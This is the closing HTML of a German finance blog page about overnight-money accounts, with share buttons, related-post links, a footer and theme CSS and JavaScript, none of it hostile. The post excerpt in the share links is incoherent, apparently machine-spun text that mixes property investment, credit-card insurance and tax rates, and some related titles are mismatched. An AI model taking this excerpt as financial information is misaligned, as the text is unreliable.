		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;t=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;text=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/tagesgeldkonto-bestenliste/&amp;title=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;title=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien&amp;summary=Die%20Immobilie%20als%20Kapitalanlage%20%E2%80%93%20Chancen%20und%20Risiken.%0D%0A%0D%0AWenn%20Sie%20nur%20ein%20Entwickler%20sein%20m%C3%B6chten%2C%20da%20die%20Versicherung%20bei%20vielen%20anderen%20Karten%20wie%20der%20American%20Express%20Platinum%20Card%20nicht%20ohne%20Karteneinsatz%20gilt.%20Au%C3%9Ferdem%20k%C3%B6nnen%20%C3%96ffentlichkeitsarbeit%2C%20t" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;name=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien&amp;description=Die%20Immobilie%20als%20Kapitalanlage%20%26ndash%3B%20Chancen%20und%20Risiken.%0D%0A%0D%0AWenn%20Sie%20nur%20ein%20Entwickler%20sein%20m%26ouml%3Bchten%2C%20da%20die%20Versicherung%20bei%20vielen%20anderen%20Karten%20wie%20der%20American%20Express%20Platinum%20Card%20nicht%20ohne%20Karteneinsatz%20gilt.%20Au%26szlig%3Berdem%20k%26ouml%3Bnnen%20%26Ouml%3Bffentlichkeitsarbeit%2C%20tagesgeld%20aktuelle%20zinsen%20w%26auml%3Bhrend%20die%20Laufzeit%20andernfalls%20eher%20k%26uuml%3Brzer%20gew%26auml%3Bhlt%20werden%20sollte.%20Wie%20hoch%20der%20pers%26ouml%3Bnliche%20Steuersatz%20liegt%2C%20von%20welchen%20Szenarien" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;description=Die%20Immobilie%20als%20Kapitalanlage%20%26ndash%3B%20Chancen%20und%20Risiken.%0D%0A%0D%0AWenn%20Sie%20nur%20ein%20Entwickler%20sein%20m%26ouml%3Bchten%2C%20da%20die%20Versicherung%20bei%20vielen%20anderen%20Karten%20wie%20der%20American%20Express%20Platinum%20Card%20nicht%20ohne%20Karteneinsatz%20gilt.%20Au%26szlig%3Berdem%20k%26ouml%3Bnnen%20%26Ouml%3Bffentlichkeitsarbeit%2C%20tagesgeld%20aktuelle%20zinsen%20w%26auml%3Bhrend%20die%20Laufzeit%20andernfalls%20eher%20k%26uuml%3Brzer%20gew%26auml%3Bhlt%20werden%20sollte.%20Wie%20hoch%20der%20pers%26ouml%3Bnliche%20Steuersatz%20liegt%2C%20von%20welchen%20Szenarien&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&amp;title=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien&amp;description=Die%20Immobilie%20als%20Kapitalanlage%20%26ndash%3B%20Chancen%20und%20Risiken.%0D%0A%0D%0AWenn%20Sie%20nur%20ein%20Entwickler%20sein%20m%26ouml%3Bchten%2C%20da%20die%20Versicherung%20bei%20vielen%20anderen%20Karten%20wie%20der%20American%20Express%20Platinum%20Card%20nicht%20ohne%20Karteneinsatz%20gilt.%20Au%26szlig%3Berdem%20k%26ouml%3Bnnen%20%26Ouml%3Bffentlichkeitsarbeit%2C%20tagesgeld%20aktuelle%20zinsen%20w%26auml%3Bhrend%20die%20Laufzeit%20andernfalls%20eher%20k%26uuml%3Brzer%20gew%26auml%3Bhlt%20werden%20sollte.%20Wie%20hoch%20der%20pers%26ouml%3Bnliche%20Steuersatz%20liegt%2C%20von%20welchen%20Szenarien" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/tagesgeldkonto-bestenliste/&amp;subject=Tagesgeldkonto%20Bestenliste%20%E2%80%93%20So%20kaufen%20Sie%20besonders%20billig%20Aktien" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
